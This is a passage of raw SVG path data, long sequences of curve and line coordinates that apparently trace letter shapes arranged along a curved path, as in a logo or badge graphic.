85.3642 150.828 85.2953C150.807 85.2264 150.801 85.1538 150.811 85.0824C150.811 85.0108 150.827 84.9401 150.856 84.8747C150.885 84.8093 150.928 84.7507 150.981 84.7024C151.029 84.6585 151.086 84.6252 151.148 84.6045C151.21 84.5838 151.276 84.5763 151.341 84.5824C151.405 84.5849 151.469 84.6003 151.527 84.6278C151.585 84.6553 151.638 84.6943 151.681 84.7424C151.727 84.7975 151.761 84.8614 151.782 84.9301C151.802 84.9989 151.809 85.0711 151.801 85.1424C151.801 85.2149 151.788 85.2867 151.76 85.3537C151.733 85.4207 151.692 85.4815 151.641 85.5324C151.538 85.6119 151.41 85.6511 151.281 85.6424ZM156.571 84.9724L156.511 85.9024L152.281 85.6424L152.341 84.7024L156.571 84.9724ZM152.041 89.1824H152.521C152.356 89.0206 152.231 88.8223 152.156 88.6035C152.081 88.3847 152.059 88.1515 152.091 87.9224C152.181 87.0624 152.721 86.6724 153.711 86.7624L156.441 87.0524L156.351 87.9824L153.671 87.6924C153.461 87.6575 153.245 87.6963 153.061 87.8024C152.983 87.8691 152.921 87.9521 152.88 88.0455C152.838 88.1388 152.818 88.2403 152.821 88.3424C152.797 88.5144 152.823 88.6896 152.896 88.8473C152.968 89.005 153.084 89.1387 153.231 89.2324L156.181 89.5424L156.081 90.4724L151.941 90.0324L152.041 89.1624V89.1824ZM155.791 92.4424C155.658 92.4631 155.523 92.4631 155.391 92.4424C155.616 92.7615 155.715 93.1526 155.669 93.5404C155.623 93.9282 155.434 94.2852 155.141 94.5424C155.014 94.6534 154.863 94.7336 154.7 94.777C154.537 94.8203 154.366 94.8256 154.201 94.7924C154.005 94.7666 153.818 94.6929 153.658 94.5778C153.497 94.4626 153.368 94.3097 153.281 94.1324C153.092 93.6732 153.05 93.1666 153.161 92.6824L153.261 92.1124H152.991C152.804 92.0742 152.611 92.1101 152.451 92.2124C152.368 92.2714 152.3 92.3475 152.25 92.4356C152.2 92.5236 152.169 92.6215 152.161 92.7224C152.123 92.9052 152.148 93.0952 152.231 93.2624C152.268 93.3323 152.321 93.3928 152.385 93.4395C152.449 93.4862 152.523 93.518 152.601 93.5324L152.451 94.4524C152.218 94.4165 152.006 94.2996 151.851 94.1224C151.673 93.9273 151.549 93.6896 151.491 93.4324C151.431 93.1422 151.431 92.8427 151.491 92.5524C151.539 92.1332 151.738 91.7458 152.051 91.4624C152.2 91.3375 152.376 91.2483 152.564 91.2015C152.753 91.1547 152.95 91.1516 153.141 91.1924L154.991 91.5024C155.29 91.569 155.601 91.569 155.901 91.5024H155.971L155.791 92.4424ZM154.951 93.3524C154.995 93.1752 154.995 92.9896 154.951 92.8124C154.893 92.6464 154.789 92.5006 154.651 92.3924L153.881 92.2624L153.791 92.7524C153.731 93.0184 153.748 93.296 153.841 93.5524C153.879 93.6465 153.942 93.7285 154.023 93.7901C154.104 93.8516 154.2 93.8904 154.301 93.9024C154.379 93.9201 154.46 93.9194 154.539 93.9003C154.617 93.8812 154.689 93.8443 154.751 93.7924C154.885 93.683 154.972 93.525 154.991 93.3524M152.291 99.1624C151.748 99.0599 151.255 98.7782 150.891 98.3624C150.741 98.1832 150.637 97.9707 150.586 97.7427C150.536 97.5148 150.541 97.2781 150.601 97.0524C150.636 96.8392 150.722 96.6374 150.851 96.4636C150.979 96.2898 151.147 96.1489 151.341 96.0524L150.941 95.9224L151.131 95.1024L155.061 96.0124C155.295 96.0566 155.518 96.1498 155.715 96.2859C155.911 96.422 156.077 96.598 156.201 96.8024C156.431 97.2497 156.485 97.7675 156.351 98.2524C156.279 98.553 156.146 98.8355 155.961 99.0824C155.799 99.3101 155.583 99.4926 155.331 99.6124L154.881 99.0524C155.066 98.9658 155.229 98.8378 155.357 98.6783C155.486 98.5189 155.576 98.3321 155.621 98.1324C155.659 98.0052 155.672 97.8716 155.658 97.7394C155.644 97.6072 155.604 97.479 155.541 97.3624C155.465 97.2498 155.368 97.1536 155.255 97.0797C155.141 97.0058 155.014 96.9557 154.881 96.9324L154.611 96.8724C154.724 97.0387 154.8 97.2277 154.833 97.4264C154.866 97.6251 154.855 97.8285 154.801 98.0224C154.748 98.2429 154.644 98.448 154.499 98.6216C154.353 98.7952 154.169 98.9324 153.961 99.0224C153.43 99.24 152.84 99.2682 152.291 99.1024M152.581 98.2224C152.907 98.3215 153.255 98.3215 153.581 98.2224C153.713 98.1758 153.829 98.0946 153.919 97.9873C154.009 97.88 154.068 97.7505 154.091 97.6124C154.137 97.4484 154.135 97.2745 154.086 97.1114C154.036 96.9483 153.941 96.8029 153.811 96.6924L152.031 96.2724C151.866 96.313 151.716 96.4009 151.601 96.5253C151.485 96.6496 151.409 96.8051 151.381 96.9724C151.337 97.1074 151.332 97.2515 151.366 97.3892C151.399 97.5268 151.47 97.6525 151.571 97.7524C151.844 98.0188 152.193 98.1935 152.571 98.2524M150.991 99.2524C150.935 99.3678 150.892 99.4884 150.861 99.6124C150.785 99.7814 150.766 99.9706 150.808 100.151C150.849 100.332 150.949 100.494 151.091 100.612L153.831 101.402L153.571 102.302L149.571 101.152L149.821 100.292L150.271 100.402C150.14 100.275 150.047 100.115 150.001 99.9386C149.956 99.7624 149.959 99.577 150.011 99.4024C150.035 99.2903 150.082 99.1845 150.151 99.0924L150.991 99.3424V99.2524ZM150.771 102.422C151.244 102.576 151.678 102.832 152.041 103.172C152.355 103.464 152.575 103.844 152.671 104.262C152.753 104.682 152.721 105.115 152.578 105.518C152.436 105.921 152.188 106.278 151.861 106.552C151.525 106.819 151.118 106.979 150.691 107.012C150.202 107.056 149.709 106.987 149.251 106.812L148.961 106.712C148.486 106.556 148.053 106.296 147.691 105.952C147.375 105.661 147.155 105.281 147.061 104.862C146.977 104.444 147.008 104.011 147.149 103.608C147.289 103.206 147.535 102.848 147.861 102.572C148.199 102.311 148.605 102.151 149.031 102.112C149.523 102.079 150.018 102.15 150.481 102.322L150.771 102.422ZM150.171 103.242C149.71 103.045 149.2 102.996 148.711 103.102C148.523 103.153 148.351 103.25 148.212 103.384C148.072 103.519 147.968 103.687 147.911 103.872C147.84 104.053 147.816 104.248 147.841 104.44C147.865 104.632 147.937 104.815 148.051 104.972C148.357 105.356 148.772 105.638 149.241 105.782L149.551 105.892C150.012 106.087 150.522 106.132 151.011 106.022C151.2 105.974 151.375 105.878 151.516 105.744C151.658 105.609 151.763 105.44 151.821 105.252C151.895 105.073 151.922 104.878 151.9 104.685C151.877 104.493 151.805 104.309 151.691 104.152C151.369 103.762 150.937 103.48 150.451 103.342L150.171 103.242ZM149.961 111.952C149.858 112.199 149.706 112.421 149.513 112.605C149.32 112.79 149.091 112.932 148.841 113.022C148.581 113.111 148.306 113.145 148.032 113.123C147.759 113.1 147.493 113.022 147.251 112.892H147.151C146.796 112.744 146.484 112.51 146.241 112.212C146.021 111.943 145.883 111.617 145.841 111.272C145.79 110.931 145.846 110.581 146.001 110.272C146.085 110.035 146.223 109.82 146.406 109.647C146.588 109.473 146.809 109.345 147.051 109.272C147.587 109.156 148.147 109.234 148.631 109.492L148.971 109.652L147.821 112.122C148.107 112.232 148.424 112.232 148.711 112.122C148.843 112.076 148.963 112.002 149.065 111.905C149.167 111.809 149.247 111.692 149.301 111.562C149.394 111.382 149.443 111.181 149.443 110.977C149.443 110.774 149.394 110.573 149.301 110.392L149.951 110.142C150.11 110.397 150.193 110.692 150.191 110.992C150.197 111.314 150.128 111.632 149.991 111.922M146.711 110.522C146.656 110.628 146.628 110.744 146.628 110.862C146.628 110.981 146.656 111.097 146.711 111.202C146.834 111.447 147.025 111.652 147.261 111.792L148.011 110.172H147.951C147.716 110.063 147.451 110.038 147.201 110.102C147.094 110.139 146.997 110.198 146.916 110.275C146.835 110.353 146.771 110.448 146.731 110.552M147.361 115.552C147.47 115.369 147.502 115.15 147.451 114.942C147.434 114.849 147.396 114.76 147.341 114.682C147.285 114.604 147.214 114.539 147.131 114.492L147.551 113.712C147.772 113.848 147.952 114.041 148.071 114.272C148.198 114.519 148.26 114.795 148.251 115.072C148.238 115.363 148.159 115.647 148.021 115.902C147.908 116.135 147.746 116.339 147.545 116.502C147.345 116.664 147.111 116.78 146.861 116.842C146.307 116.955 145.73 116.852 145.251 116.552H145.161C144.665 116.311 144.277 115.894 144.071 115.382C143.982 115.139 143.95 114.878 143.976 114.62C144.002 114.362 144.086 114.114 144.221 113.892C144.322 113.69 144.462 113.509 144.634 113.362C144.806 113.214 145.005 113.102 145.221 113.032C145.422 112.964 145.635 112.939 145.847 112.958C146.059 112.977 146.264 113.04 146.451 113.142L146.031 113.912C145.935 113.861 145.83 113.829 145.722 113.818C145.613 113.808 145.504 113.82 145.401 113.852C145.296 113.88 145.199 113.93 145.116 113.999C145.033 114.068 144.967 114.155 144.921 114.252C144.85 114.367 144.808 114.497 144.799 114.631C144.791 114.765 144.815 114.9 144.871 115.022C145.048 115.327 145.313 115.571 145.631 115.722L145.761 115.792C146.06 115.978 146.409 116.069 146.761 116.052C146.871 116.025 146.975 115.974 147.064 115.903C147.154 115.832 147.228 115.744 147.281 115.642M141.451 116.642C141.391 116.613 141.339 116.57 141.298 116.519C141.256 116.467 141.227 116.407 141.211 116.342C141.194 116.272 141.192 116.199 141.206 116.129C141.22 116.058 141.249 115.991 141.291 115.932C141.323 115.869 141.368 115.813 141.423 115.769C141.478 115.724 141.542 115.691 141.611 115.672C141.74 115.647 141.874 115.671 141.987 115.739C142.1 115.808 142.183 115.916 142.221 116.042C142.235 116.113 142.236 116.185 142.222 116.256C142.208 116.326 142.181 116.393 142.141 116.452C142.071 116.577 141.956 116.67 141.821 116.712C141.758 116.729 141.692 116.731 141.628 116.719C141.564 116.707 141.503 116.681 141.451 116.642ZM146.451 118.482L145.971 119.292L142.401 117.152L142.881 116.352L146.451 118.482ZM143.571 120.872L141.571 118.502L142.091 117.702L144.781 121.182L144.341 121.862L140.061 120.792L140.591 119.982L143.571 120.872ZM140.571 121.482C140.477 121.57 140.393 121.667 140.321 121.772C140.2 121.906 140.124 122.075 140.104 122.255C140.084 122.434 140.122 122.615 140.211 122.772L142.511 124.442L141.961 125.202L138.581 122.642L139.111 121.922L139.501 122.172C139.421 121.999 139.389 121.807 139.408 121.617C139.428 121.428 139.498 121.246 139.611 121.092C139.677 121.003 139.758 120.925 139.851 120.862L140.561 121.382L140.571 121.482ZM140.441 127.262C140.283 127.477 140.083 127.656 139.852 127.789C139.621 127.922 139.365 128.005 139.101 128.032C138.83 128.055 138.557 128.023 138.299 127.937C138.041 127.851 137.804 127.713 137.601 127.532L137.511 127.462C137.205 127.226 136.958 126.921 136.791 126.572C136.641 126.262 136.582 125.915 136.621 125.572C136.66 125.233 136.799 124.913 137.021 124.652C137.162 124.452 137.347 124.287 137.562 124.169C137.777 124.051 138.016 123.984 138.261 123.972C138.814 123.981 139.345 124.195 139.751 124.572L140.041 124.812L138.281 126.842C138.527 127.029 138.833 127.118 139.141 127.092C139.422 127.053 139.676 126.906 139.851 126.682C139.979 126.525 140.068 126.34 140.112 126.142C140.155 125.944 140.151 125.739 140.101 125.542L140.791 125.452C140.871 125.74 140.871 126.045 140.791 126.332C140.719 126.65 140.572 126.945 140.361 127.192M137.521 125.042C137.44 125.128 137.381 125.232 137.35 125.345C137.318 125.458 137.315 125.578 137.341 125.692C137.396 125.963 137.532 126.21 137.731 126.402L138.851 125.012C138.648 124.854 138.398 124.766 138.141 124.762C138.028 124.771 137.918 124.804 137.82 124.859C137.721 124.914 137.636 124.991 137.571 125.082M136.851 129.082C136.776 129.004 136.683 128.946 136.58 128.913C136.477 128.879 136.367 128.872 136.261 128.892C135.926 128.973 135.607 129.111 135.321 129.302C134.992 129.514 134.635 129.679 134.261 129.792C134.018 129.88 133.756 129.9 133.502 129.851C133.248 129.802 133.013 129.685 132.821 129.512C132.661 129.367 132.537 129.187 132.459 128.986C132.38 128.784 132.35 128.567 132.371 128.352C132.422 127.84 132.652 127.362 133.021 127.002C133.257 126.731 133.551 126.516 133.881 126.372C134.178 126.252 134.503 126.214 134.821 126.262C135.129 126.308 135.415 126.448 135.641 126.662L134.991 127.382C134.901 127.291 134.794 127.22 134.675 127.173C134.556 127.127 134.428 127.106 134.301 127.112C134.018 127.161 133.762 127.31 133.581 127.532C133.394 127.715 133.271 127.954 133.231 128.212C133.225 128.322 133.245 128.431 133.289 128.531C133.332 128.632 133.398 128.721 133.481 128.792C133.557 128.86 133.649 128.908 133.748 128.933C133.848 128.957 133.951 128.957 134.051 128.932C134.381 128.839 134.695 128.694 134.981 128.502C135.292 128.303 135.628 128.145 135.981 128.032C136.246 127.964 136.525 127.964 136.791 128.032C137.048 128.089 137.284 128.217 137.471 128.402C137.636 128.541 137.765 128.719 137.845 128.92C137.925 129.12 137.955 129.338 137.931 129.552C137.863 130.066 137.624 130.542 137.251 130.902C136.996 131.19 136.682 131.418 136.331 131.572C136.017 131.714 135.673 131.773 135.331 131.742C135.003 131.699 134.698 131.552 134.461 131.322L135.111 130.602C135.208 130.703 135.327 130.78 135.459 130.827C135.591 130.874 135.732 130.89 135.871 130.872C136.189 130.807 136.475 130.634 136.681 130.382C136.872 130.193 136.998 129.948 137.041 129.682C137.052 129.577 137.037 129.471 136.997 129.373C136.957 129.275 136.893 129.189 136.811 129.122M132.681 136.782L132.391 137.042L127.961 132.092L128.251 131.832L132.681 136.782ZM126.681 139.062C126.621 138.972 126.539 138.898 126.443 138.849C126.346 138.8 126.239 138.777 126.131 138.782C125.832 138.802 125.54 138.881 125.271 139.012C125.001 139.146 124.716 139.244 124.421 139.302C124.232 139.36 124.03 139.36 123.841 139.302C123.665 139.233 123.512 139.115 123.401 138.962C123.306 138.835 123.243 138.687 123.217 138.531C123.191 138.374 123.202 138.214 123.251 138.062C123.364 137.7 123.597 137.387 123.911 137.172C124.222 136.921 124.611 136.787 125.011 136.792C125.184 136.796 125.354 136.84 125.507 136.922C125.66 137.004 125.791 137.12 125.891 137.262L125.511 137.532C125.444 137.436 125.355 137.357 125.25 137.305C125.145 137.252 125.028 137.227 124.911 137.232C124.645 137.238 124.387 137.322 124.168 137.473C123.95 137.624 123.78 137.836 123.681 138.082C123.64 138.18 123.626 138.286 123.642 138.39C123.658 138.494 123.703 138.592 123.771 138.672C123.819 138.753 123.888 138.818 123.971 138.862C124.054 138.906 124.147 138.927 124.241 138.922C124.536 138.894 124.824 138.813 125.091 138.682C125.382 138.551 125.687 138.454 126.001 138.392C126.197 138.341 126.404 138.341 126.601 138.392C126.776 138.473 126.927 138.597 127.041 138.752C127.142 138.882 127.209 139.035 127.237 139.197C127.265 139.36 127.253 139.526 127.201 139.682C127.072 140.057 126.822 140.377 126.491 140.592C126.164 140.862 125.754 141.01 125.331 141.012C125.157 141.014 124.985 140.975 124.831 140.896C124.676 140.818 124.542 140.703 124.441 140.562L124.811 140.282C124.885 140.384 124.983 140.465 125.097 140.519C125.21 140.573 125.335 140.599 125.461 140.592C125.753 140.576 126.033 140.468 126.261 140.282C126.491 140.132 126.667 139.911 126.761 139.652C126.802 139.553 126.816 139.444 126.802 139.337C126.788 139.23 126.746 139.128 126.681 139.042M119.621 140.162L120.021 140.752C120.006 140.469 120.065 140.187 120.191 139.932C120.315 139.691 120.501 139.487 120.731 139.342C120.873 139.238 121.035 139.164 121.207 139.126C121.38 139.088 121.558 139.087 121.731 139.122C122.111 139.263 122.427 139.536 122.621 139.892L124.111 142.182L123.731 142.432L122.241 140.132C122.092 139.876 121.864 139.676 121.591 139.562C121.455 139.537 121.316 139.54 121.182 139.571C121.048 139.602 120.921 139.66 120.811 139.742C120.574 139.888 120.4 140.116 120.321 140.382C120.24 140.667 120.24 140.968 120.321 141.252L121.871 143.642L121.491 143.892L119.221 140.392L119.591 140.162H119.621ZM116.241 144.462C116.052 144.139 115.939 143.776 115.911 143.402C115.881 143.056 115.954 142.708 116.121 142.402C116.325 142.031 116.653 141.742 117.047 141.585C117.44 141.429 117.877 141.413 118.281 141.542C118.807 141.74 119.239 142.13 119.491 142.632L119.541 142.712C119.733 143.035 119.846 143.398 119.871 143.772C119.908 144.118 119.838 144.467 119.671 144.772C119.505 145.074 119.255 145.321 118.951 145.482C118.735 145.613 118.493 145.695 118.243 145.721C117.992 145.747 117.738 145.717 117.501 145.632C116.974 145.435 116.542 145.045 116.291 144.542L116.241 144.462ZM116.711 144.342C116.908 144.736 117.237 145.047 117.641 145.222C117.82 145.301 118.015 145.335 118.211 145.322C118.406 145.308 118.595 145.246 118.761 145.142C118.933 145.051 119.08 144.92 119.191 144.76C119.303 144.6 119.374 144.416 119.401 144.222C119.463 143.773 119.363 143.316 119.121 142.932V142.862C118.976 142.595 118.775 142.363 118.531 142.182C118.318 142.021 118.066 141.921 117.801 141.892C117.542 141.872 117.284 141.932 117.061 142.062C116.885 142.15 116.735 142.28 116.623 142.441C116.511 142.602 116.442 142.788 116.421 142.982C116.365 143.432 116.464 143.887 116.701 144.272V144.342H116.711ZM113.341 142.342C113.322 142.306 113.311 142.266 113.307 142.225C113.304 142.183 113.309 142.142 113.322 142.103C113.335 142.064 113.356 142.028 113.383 141.997C113.41 141.966 113.444 141.941 113.481 141.922C113.518 141.902 113.559 141.889 113.601 141.885C113.643 141.881 113.686 141.886 113.726 141.899C113.766 141.912 113.803 141.934 113.835 141.962C113.867 141.99 113.893 142.024 113.911 142.062C113.928 142.098 113.937 142.138 113.937 142.177C113.937 142.217 113.928 142.257 113.911 142.292C113.878 142.37 113.819 142.433 113.744 142.472C113.669 142.51 113.583 142.521 113.501 142.502C113.461 142.489 113.425 142.468 113.394 142.441C113.364 142.413 113.338 142.38 113.321 142.342M116.241 146.882L115.831 147.092L113.941 143.382L114.351 143.172L116.241 146.882ZM111.831 143.222L112.291 144.222L113.071 143.862L113.231 144.202L112.451 144.572L113.631 147.082C113.694 147.251 113.81 147.394 113.961 147.492C114.03 147.529 114.107 147.548 114.186 147.548C114.264 147.548 114.341 147.529 114.411 147.492C114.521 147.432 114.628 147.365 114.731 147.292L114.911 147.622C114.792 147.742 114.648 147.834 114.491 147.892C114.376 147.95 114.249 147.981 114.121 147.981C113.992 147.981 113.865 147.95 113.751 147.892C113.505 147.744 113.316 147.519 113.211 147.252L112.071 144.642L111.381 144.972L111.221 144.632L111.911 144.302L111.461 143.302L111.831 143.222ZM111.831 148.982C111.707 148.827 111.606 148.656 111.531 148.472C111.463 148.733 111.329 148.971 111.141 149.162C110.955 149.364 110.726 149.521 110.471 149.622C110.157 149.77 109.799 149.791 109.471 149.682C109.307 149.622 109.16 149.526 109.039 149.401C108.918 149.275 108.827 149.125 108.772 148.959C108.717 148.794 108.701 148.619 108.723 148.446C108.745 148.274 108.806 148.108 108.901 147.962C109.192 147.561 109.601 147.261 110.071 147.102L110.841 146.782L110.661 146.342C110.618 146.22 110.549 146.109 110.46 146.016C110.37 145.923 110.261 145.85 110.141 145.802C110.003 145.758 109.858 145.742 109.714 145.754C109.57 145.766 109.429 145.806 109.301 145.872C109.032 145.969 108.805 146.156 108.661 146.402C108.597 146.499 108.557 146.609 108.545 146.724C108.533 146.839 108.548 146.955 108.591 147.062L108.161 147.242C108.096 147.08 108.071 146.904 108.089 146.73C108.106 146.556 108.165 146.389 108.261 146.242C108.467 145.889 108.788 145.618 109.171 145.472C109.529 145.299 109.938 145.263 110.321 145.372C110.493 145.432 110.65 145.529 110.78 145.657C110.909 145.785 111.009 145.941 111.071 146.112L111.831 147.932C111.93 148.224 112.086 148.493 112.291 148.722L111.831 148.982ZM110.371 149.222C110.643 149.119 110.879 148.938 111.051 148.702C111.208 148.483 111.299 148.222 111.311 147.952L110.961 147.102L110.201 147.422C109.847 147.547 109.535 147.769 109.301 148.062C109.214 148.168 109.157 148.296 109.138 148.432C109.119 148.568 109.137 148.706 109.191 148.832C109.228 148.936 109.29 149.03 109.369 149.106C109.449 149.182 109.545 149.239 109.651 149.272C109.888 149.346 110.145 149.328 110.371 149.222ZM105.761 150.872L108.321 149.982L108.441 150.352L105.351 151.432L105.241 151.112L106.501 147.042L104.191 147.852L104.061 147.472L106.921 146.472L107.031 146.802L105.761 150.872ZM102.211 146.772C102.181 146.695 102.181 146.61 102.211 146.532C102.232 146.495 102.261 146.463 102.295 146.437C102.33 146.411 102.369 146.393 102.411 146.382C102.45 146.365 102.493 146.356 102.536 146.356C102.579 146.356 102.621 146.365 102.661 146.382C102.696 146.402 102.727 146.429 102.752 146.462C102.776 146.495 102.793 146.532 102.801 146.572C102.818 146.608 102.826 146.648 102.826 146.687C102.826 146.727 102.818 146.766 102.801 146.802C102.782 146.84 102.755 146.872 102.722 146.898C102.689 146.924 102.651 146.943 102.611 146.952C102.571 146.97 102.529 146.98 102.486 146.98C102.442 146.98 102.4 146.97 102.361 146.952C102.326 146.934 102.296 146.908 102.271 146.877C102.247 146.846 102.23 146.811 102.221 146.772H102.211ZM104.281 151.772L103.841 151.912L102.631 147.912L103.071 147.772L104.281 151.772ZM98.8506 148.952L99.0506 149.642C99.1213 149.368 99.2667 149.119 99.4706 148.922C99.6629 148.732 99.9058 148.6 100.171 148.542C100.335 148.487 100.51 148.469 100.683 148.488C100.855 148.507 101.022 148.563 101.171 148.652C101.486 148.903 101.702 149.257 101.781 149.652L102.451 152.292L102.011 152.412L101.331 149.762C101.278 149.47 101.126 149.206 100.901 149.012C100.783 148.942 100.651 148.899 100.514 148.885C100.378 148.871 100.24 148.887 100.111 148.932C99.8403 148.997 99.6023 149.156 99.4406 149.382C99.2696 149.624 99.1692 149.907 99.1506 150.202L99.8606 152.962L99.4106 153.072L98.4106 149.072L98.8406 148.962L98.8506 148.952ZM97.7006 153.472C97.6084 153.299 97.541 153.114 97.5006 152.922C97.3815 153.158 97.2064 153.361 96.9906 153.512C96.7664 153.672 96.5107 153.781 96.2406 153.832C95.9015 153.913 95.5446 153.863 95.2406 153.692C95.1019 153.614 94.983 153.504 94.8929 153.372C94.8028 153.241 94.7439 153.09 94.7206 152.932C94.6842 152.753 94.6935 152.568 94.7477 152.393C94.8019 152.218 94.8992 152.06 95.0306 151.932C95.3982 151.598 95.8583 151.382 96.3506 151.312L97.1706 151.162L97.0806 150.692C97.036 150.435 96.8924 150.205 96.6806 150.052C96.422 149.918 96.1235 149.883 95.8406 149.952C95.5598 149.995 95.3021 150.133 95.1106 150.342C95.0263 150.426 94.9639 150.529 94.929 150.642C94.8942 150.756 94.8878 150.876 94.9106 150.992L94.4506 151.072C94.4235 150.906 94.4356 150.735 94.4859 150.573C94.5363 150.412 94.6235 150.264 94.7406 150.142C95.0001 149.845 95.3526 149.644 95.7406 149.572C96.1235 149.471 96.5303 149.518 96.8806 149.702C97.0383 149.796 97.1731 149.923 97.2752 150.076C97.3773 150.228 97.4441 150.401 97.4706 150.582L97.8506 152.512C97.8895 152.819 97.988 153.114 98.1406 153.382L97.7006 153.472ZM96.2106 153.472C96.497 153.424 96.764 153.296 96.9806 153.102C97.1866 152.921 97.3302 152.68 97.3906 152.412L97.2206 151.512L96.4106 151.672C96.0419 151.726 95.6955 151.882 95.4106 152.122C95.3049 152.209 95.2249 152.323 95.179 152.451C95.1332 152.58 95.1234 152.719 95.1506 152.852C95.1659 152.963 95.2075 153.067 95.2719 153.158C95.3363 153.248 95.4216 153.322 95.5206 153.372C95.734 153.49 95.9829 153.525 96.2206 153.472M90.1206 152.582C90.0254 152.041 90.106 151.484 90.3506 150.992C90.461 150.792 90.6191 150.621 90.8109 150.495C91.0027 150.37 91.2223 150.293 91.4506 150.272C91.7013 150.225 91.9603 150.246 92.1998 150.334C92.4393 150.422 92.6504 150.574 92.8106 150.772V150.182L93.2406 150.122L93.7606 154.122C93.8048 154.35 93.8027 154.584 93.7546 154.811C93.7065 155.038 93.6133 155.252 93.4806 155.442C93.343 155.621 93.1697 155.77 92.9718 155.878C92.7738 155.987 92.5555 156.053 92.3306 156.072C92.0441 156.104 91.7542 156.073 91.4806 155.982C91.2225 155.896 90.9891 155.749 90.8006 155.552L91.0206 155.242C91.1769 155.407 91.3696 155.532 91.5833 155.609C91.7969 155.685 92.0255 155.71 92.2506 155.682C92.4161 155.672 92.5775 155.626 92.724 155.549C92.8705 155.471 92.9989 155.363 93.1006 155.232C93.2941 154.937 93.3691 154.58 93.3106 154.232L93.2406 153.712C93.1229 153.933 92.951 154.121 92.7412 154.257C92.5313 154.394 92.2903 154.475 92.0406 154.492C91.8183 154.532 91.5897 154.514 91.3763 154.44C91.1629 154.367 90.9716 154.24 90.8206 154.072C90.4521 153.658 90.2276 153.135 90.1806 152.582H90.1206ZM90.6006 152.582C90.6296 153.021 90.7938 153.441 91.0706 153.782C91.189 153.927 91.3453 154.035 91.5221 154.095C91.6988 154.155 91.8888 154.165 92.0706 154.122C92.3241 154.102 92.565 154.004 92.7602 153.841C92.9554 153.678 93.0953 153.458 93.1606 153.212L92.9106 151.292C92.792 151.061 92.6036 150.873 92.3721 150.754C92.1406 150.636 91.8777 150.593 91.6206 150.632C91.4441 150.65 91.2747 150.711 91.128 150.81C90.9812 150.91 90.8618 151.045 90.7806 151.202C90.5962 151.638 90.5474 152.119 90.6406 152.582M89.4306 150.962H89.1106C88.8499 150.971 88.6013 151.074 88.4106 151.252C88.2125 151.45 88.0828 151.706 88.0406 151.982L88.2606 154.832H87.8106L87.4806 150.682H87.9306L87.9906 151.332C88.0688 151.098 88.2173 150.894 88.416 150.747C88.6146 150.6 88.8537 150.518 89.1006 150.512C89.2025 150.488 89.3088 150.488 89.4106 150.512L89.4306 150.962ZM86.4306 152.482C86.4502 152.948 86.3684 153.412 86.1906 153.842C86.039 154.215 85.7818 154.535 85.4506 154.762C85.1119 154.986 84.7163 155.107 84.3106 155.112C84.0107 155.128 83.7112 155.076 83.4342 154.96C83.1572 154.844 82.9099 154.667 82.7106 154.442C82.2695 153.917 82.038 153.248 82.0606 152.562V151.982C82.0429 151.517 82.1247 151.054 82.3006 150.622C82.4485 150.245 82.7074 149.922 83.0431 149.695C83.3788 149.468 83.7755 149.349 84.1806 149.352C84.5807 149.336 84.9769 149.437 85.3206 149.642C85.6637 149.844 85.9387 150.144 86.1106 150.502C86.3081 150.911 86.4139 151.358 86.4206 151.812L86.4306 152.482ZM85.9406 151.882C85.9586 151.317 85.7821 150.763 85.4406 150.312C85.2815 150.138 85.0868 150 84.8696 149.907C84.6525 149.814 84.418 149.769 84.182 149.775C83.9459 149.781 83.7138 149.837 83.5014 149.94C83.289 150.043 83.1012 150.191 82.9506 150.372C82.6236 150.846 82.4716 151.419 82.5206 151.992V152.572C82.5074 153.137 82.6834 153.69 83.0206 154.142C83.1742 154.327 83.3692 154.474 83.5899 154.569C83.8105 154.665 84.0506 154.707 84.2906 154.692C84.5302 154.699 84.7678 154.648 84.9836 154.543C85.1993 154.439 85.3869 154.284 85.5306 154.092C85.8454 153.618 85.9899 153.05 85.9406 152.482V151.882ZM77.5406 154.962C77.2004 154.961 76.8688 154.855 76.5913 154.658C76.3139 154.461 76.104 154.183 75.9906 153.862C75.8496 153.528 75.7913 153.164 75.8206 152.802V152.632C75.8412 152.26 75.9473 151.897 76.1306 151.572C76.297 151.278 76.5386 151.033 76.8306 150.862C77.107 150.705 77.4233 150.632 77.7406 150.652C77.9686 150.656 78.1926 150.712 78.3954 150.816C78.5982 150.92 78.7745 151.07 78.9106 151.252C79.1949 151.675 79.3157 152.187 79.2506 152.692V152.952L76.2806 152.642V152.732C76.2301 153.159 76.3446 153.588 76.6006 153.932C76.7128 154.095 76.8619 154.229 77.0357 154.323C77.2095 154.417 77.4031 154.468 77.6006 154.472C77.8246 154.492 78.0501 154.461 78.2606 154.382C78.47 154.299 78.6555 154.165 78.8006 153.992L79.0706 154.232C78.8913 154.458 78.6578 154.633 78.3919 154.744C78.1261 154.854 77.8366 154.895 77.5506 154.862M77.7406 150.942C77.5763 150.925 77.4101 150.945 77.2544 151.001C77.0987 151.056 76.9574 151.145 76.8406 151.262C76.5685 151.532 76.3927 151.883 76.3406 152.262L78.8306 152.432V152.382C78.8542 152.027 78.7554 151.674 78.5506 151.382C78.4597 151.251 78.3387 151.144 78.1978 151.069C78.0569 150.994 77.9002 150.954 77.7406 150.952M73.2806 154.032C73.5688 154.082 73.8653 154.022 74.1106 153.862C74.2265 153.792 74.3258 153.698 74.4017 153.586C74.4777 153.473 74.5285 153.346 74.5506 153.212L74.9906 153.272C74.9506 153.519 74.8394 153.748 74.6706 153.932C74.496 154.122 74.2756 154.263 74.0306 154.342C73.7733 154.429 73.4999 154.456 73.2306 154.422C72.9861 154.403 72.7495 154.327 72.5395 154.2C72.3294 154.074 72.1518 153.9 72.0206 153.692C71.7372 153.218 71.6343 152.657 71.7306 152.112V151.972C71.7724 151.602 71.8916 151.244 72.0806 150.922C72.2488 150.645 72.4912 150.42 72.7806 150.272C73.0944 150.133 73.4408 150.085 73.7806 150.132C74.1935 150.176 74.5753 150.372 74.8506 150.682C74.9798 150.839 75.0764 151.019 75.1348 151.213C75.1932 151.407 75.2121 151.611 75.1906 151.812L74.7506 151.752C74.7746 151.454 74.6853 151.158 74.5006 150.922C74.3011 150.7 74.0274 150.558 73.7306 150.522C73.5497 150.493 73.3643 150.508 73.1902 150.565C73.0162 150.623 72.8585 150.721 72.7306 150.852C72.4329 151.188 72.2568 151.614 72.2306 152.062V152.192C72.1473 152.627 72.2106 153.077 72.4106 153.472C72.5069 153.631 72.6397 153.765 72.798 153.862C72.9562 153.96 73.1354 154.018 73.3206 154.032M70.3206 153.922L69.8606 153.842L70.5506 149.742L71.0106 149.812L70.3206 153.922ZM70.6806 148.542C70.6806 148.322 70.8206 148.242 71.0406 148.282C71.1248 148.297 71.2001 148.344 71.2506 148.412C71.2669 148.449 71.2753 148.488 71.2753 148.527C71.2753 148.567 71.2669 148.606 71.2506 148.642C71.2468 148.683 71.2341 148.721 71.2133 